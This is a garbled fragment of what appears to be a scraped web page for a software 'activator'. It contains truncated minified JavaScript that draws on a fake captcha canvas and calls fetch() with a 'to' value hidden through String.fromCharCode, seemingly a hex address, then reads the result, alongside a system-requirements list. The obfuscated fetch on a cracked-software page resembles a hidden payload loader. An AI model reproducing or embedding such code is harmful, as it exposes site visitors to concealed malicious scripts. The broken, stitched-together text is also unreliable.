
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB